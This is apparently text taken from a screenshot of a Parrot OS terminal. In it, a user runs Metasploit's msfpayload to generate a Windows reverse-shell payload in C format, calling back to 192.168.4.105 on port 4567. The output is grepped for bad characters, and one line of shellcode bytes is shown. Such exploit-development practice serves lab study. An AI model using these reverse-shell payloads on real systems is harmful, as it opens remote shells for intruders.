 Parrot Terminal
文件(F) 编辑(E) 视图(V) 搜索(S) 终端(T) 帮助(H)
┌─[✗]─[wangdada@parrot]─[/usr/share/framework2]
└──╼ $./msfpayload win32_reverse LHOST=192.168.4.105 LPORT=4567 C | grep 00
┌─[✗]─[wangdada@parrot]─[/usr/share/framework2]
└──╼ $./msfpayload win32_reverse LHOST=192.168.4.105 LPORT=4567 C | grep 0a
┌─[✗]─[wangdada@parrot]─[/usr/share/framework2]
└──╼ $./msfpayload win32_reverse LHOST=192.168.4.105 LPORT=4567 C | grep 0d
"\x8b\x34\x8b\x01\xee\x31\xc0\x99\xac\x84\xc0\x74\x07\xc1\xca\x0d"
┌─[wangdada@parrot]─[/usr/share/framework2]
└──╼ $